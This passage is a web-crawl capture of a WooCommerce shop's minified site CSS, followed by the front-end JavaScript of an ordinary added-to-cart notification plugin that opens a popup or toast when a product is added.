ease}.agapimena>a:before{font-family:'ETMODULES';content:'e030';text-align:center;vertical-align:middle;margin-right:0px!important;margin-left:0px!important;padding-left:0px!important;padding-right:0px!important;color:#191919;font-size:20px;transition:all .3s ease}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_scroll_top.et-pb-icon{right:15px;bottom:100px;border-radius:0px;background:#242424;padding:10px}.et_pb_scroll_top.et-pb-icon:hover{background:#D4AC67}.et_pb_scroll_top:before{content:"21"}.grecaptcha-badge{display:none}.et_pb_text>:last-child{line-height:1}a.et_pb_menu__icon.et_pb_menu__cart-button{}i.wpmenucart-icon-shopping-cart-0,span.cartcontents,span.amount{color:rgba(0,0,0,1)!important}li#wpmenucartli{}li.agapimena.et_pb_menu_page_id-828.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-828{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:100%!important}i.wpmenucart-icon-shopping-cart-8{color:rgba(0,0,0,1)!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu>li,.et-db #et-boc .et-l .et_pb_menu .et-menu>li{padding-left:4px!important;padding-right:4px!important}img.wpml-ls-flag{margin-right:7px}@media (max-width:980px){.ibfw_rectangle_round{width:50px!important;height:25px!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header{height:110px!important}}#noticebar{padding:2px 0 5px 0!important;margin:0;background:#d1ab66;background:black;color:white;font-weight:600;width:100%}.sub-menu-columns ul.sub-menu li{display:inline-block;float:left;width:290px;height:30px}.sub-menu-columns ul.sub-menu li:nth-child(odd){float:left;margin-right:10px}.sub-menu-columns ul.sub-menu li:nth-child(even){float:right}.sub-menu{width:600px!important}.et-menu li li a{padding:6px 20px;width:290px!important}#main-menu li{margin-right:10px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{width:260px!important}.et_pb_text_inner{font-size:22px;text-transform:none}ul.sub-menu li a{font-size:19px!important}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:65px}#rmp_menu_trigger-14940{background:#cfac68!important}}@media screen and (min-width:980px){#rmp_menu_trigger-14940{background:#cfac68!important;display:none}}span.mobile_menu_bar{display:none!important}.et_mobile_nav_menu{display:none!important}#rmp-container-14940{background-color:#cfac68}.rmp-menu-item-link{font-size:24px!important}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{margin-top:15px!important}h2.wc-bacs-bank-details-heading{font-size:24px!important}h3.wc-bacs-bank-details-account-name{font-size:20px!important}.woocommerce ul.order_details{margin:0 0 10px!important}.woocommerce ul.order_details li strong{font-size:17px!important}h2.wc-bacs-bank-details-heading{margin-bottom:30px!important}#checkoutnote{color:white!important;background:#d4ac67!important;padding:10px!important;border-radius:10px!important;font-weight:600!important}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:80px!important}}#note{font-weight:100!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:0}}@media (max-width:981px){.woocommerce ul.products li.product .new-badge.onsale{text-transform:uppercase;font-size:0.9em;width:70px;padding:0px!important}}body,input,textarea,select{font-family:'Open Sans Condensed',sans-serif!important}a.ll-at-font.ll-at-size{color:black!important}p.ll-at-font.ll-at-size a{color:black!important}.logariasmos,.agapimena{display:none!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{}}.wfacp_main_showcoupon{color:black!important}.et_pb_column_0_tb_footer{background-color:white!important;background-position:top!important}

--- FILE ---
content_type: text/javascript
request_url: https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=2.0.0
body_size: 605
content:
'use strict';

var is_rtl = wooac_vars.is_rtl === '1';

(function($) {
  $(function() {
    if (wooac_vars.style === 'notiny') {
      $.notiny.addTheme('wooac', {
        notification_class: 'notiny-theme-wooac',
      });
    }
  });

  $(document.body).on('added_to_cart', function(e) {
    if (wooac_vars.style === 'default') {
      jQuery('.wooac-popup').magnificPopup('close');
    }

    setTimeout(function() {
      wooac_show();
    }, parseInt(wooac_vars.delay));
  });

  $(document).on('click touch', '#wooac-continue', function(e) {
    var url = $(this).attr('data-url');

    $.magnificPopup.close();

    if (url != '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  $(document).on('click touch', '.wooac-popup .woosq-btn', function(e) {
    $.magnificPopup.close();

    e.preventDefault();
  });
})(jQuery);

function wooac_show() {
  if (wooac_vars.style === 'notiny') {
    var notiny_image = jQuery('.wooac-notiny img').attr('src');
    var notiny_text = jQuery('.wooac-notiny').text();

    jQuery.notiny({
      theme: 'wooac',
      position: wooac_vars.notiny_position,
      image: notiny_image,
      text: notiny_text,
    });
  } else {
    if (jQuery.trim(jQuery('.wooac-popup').html()).length) {
      jQuery.magnificPopup.open({
        items: {
          src: jQuery('.wooac-popup'),
          type: 'inline',
        },
        mainClass: 'mfp-wooac',
        callbacks: {
          beforeOpen: function() {
            this.st.mainClass = 'mfp-wooac ' + wooac_vars.effect;
          },
        },
      });
    }
  }
}
